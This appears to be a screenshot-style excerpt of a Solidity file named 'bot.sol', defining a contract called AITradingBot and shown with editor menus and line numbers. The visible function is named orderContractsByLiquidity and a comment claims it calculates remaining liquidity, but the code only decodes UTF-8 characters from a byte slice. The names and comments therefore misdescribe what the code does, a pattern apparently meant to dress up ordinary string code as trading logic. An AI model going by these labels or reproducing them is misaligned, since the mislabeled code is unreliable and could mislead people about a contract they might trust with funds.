 Edit Selection View Go Run Terminal Help
bot.sol
home > user > Adam > Desktop > bot.sol
13 contract AITradingBot {
203 function orderContractsByLiquidity(slice memory self) internal pure returns (uint ret) {
218 } else if(b < 0xE0) {
219 ret = b & 0x1F;
220 length = 2;
221 } else if(b < 0xF0) {
222 ret = b & 0x0F;
223 length = 3;
224 } else {
225 ret = b & 0x07;
226 length = 4;
227 }
228
229 // Check for truncated codepoints
230 if (length > self._len) {
231 return 0;
232 }
233
234 for (uint i = 1; i < length; i++) {
235 divisor = divisor / 256;
236 b = (word / divisor) & 0xFF;
237 if (b & 0xC0 != 0x80) {
238 // Invalid UTF-8 sequence
239 return 0;
240 }
241 ret = (ret * 64) | (b & 0x3F);
242 }
243
244 return ret;
245 }
246
247 /*
248 * @dev Calculates remaining liquidity in contract
249 * @param self The slice to operate on.
250 * @return The length of the slice in runes
1